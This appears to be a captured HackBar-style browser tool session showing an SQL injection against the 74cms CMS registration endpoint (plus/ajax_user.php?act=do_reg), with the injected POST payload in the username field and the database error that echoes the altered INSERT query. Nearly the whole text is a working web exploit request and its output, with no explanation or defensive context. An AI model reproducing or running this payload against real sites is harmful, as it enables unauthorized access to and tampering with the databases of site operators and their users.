 Load URL
http://web.com/web/74cms/plus/ajax_user.php?act=do_reg
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=asd',user(),user(),user(),0x7869616F7975,user(),user(),user(),user())#&password=xiaoyu&member_type=1&email=asad@qq.com
Error: Query error:INSERT INTO qs_members_log
(log_uid,log_username,log_utype,log_type,log_addtime,log_ip,log_address,log_value) VALUES (
'9','asd',user(),user(),user(),0x7869616F7975,user(),user(),user(),user())#','1','9001',
'1405091505','127.0.0.1','- LAN','2014-07-11 第一次登录，(+1)，(剩余:61)')